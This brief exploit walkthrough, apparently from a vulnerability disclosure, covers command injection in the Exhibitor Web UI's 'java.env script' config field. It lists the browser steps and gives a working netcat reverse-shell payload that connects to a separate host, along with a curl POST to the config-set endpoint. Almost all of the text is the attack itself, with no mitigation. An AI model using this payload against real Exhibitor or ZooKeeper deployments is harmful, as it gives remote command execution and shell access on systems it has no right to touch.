 The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.
It can also be performed with a single curl command:
command: curl -X POST -d @data.json http://10.0.0.200:8080/exhibitor/v1/config/set